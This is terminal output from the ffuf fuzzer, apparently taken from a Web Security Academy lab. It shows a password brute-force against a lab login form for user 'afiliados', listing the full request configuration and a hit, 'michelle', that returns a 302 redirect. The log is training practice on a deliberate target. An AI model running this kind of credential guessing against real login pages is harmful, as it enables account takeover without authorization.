 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login
 :: Wordlist         : FUZZ: /Users/priiikoliuke/Desktop/Idk/files/pass.txt
 :: Header           : Sec-Fetch-Site: same-origin
 :: Header           : Referer: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login
 :: Header           : Content-Length: 26
 :: Header           : Sec-Fetch-Dest: document
 :: Header           : Cookie: session=GdIa3cmTy7oor3ttmFLkzEGnPc0rKpXa
 :: Header           : Priority: u=0, i
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
 :: Header           : User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.0.1 Safari/605.1.15
 :: Header           : Accept-Language: en-US,en;q=0.9
 :: Header           : Sec-Fetch-Mode: navigate
 :: Header           : Connection: keep-alive
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Origin: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net
 :: Data             : username=afiliados&password=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 3142
________________________________________________
michelle                [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 64ms]
:: Progress: [100/100] :: Job [1/1] :: 49 req/sec :: Duration: [0:00:02] :: Errors: 0 ::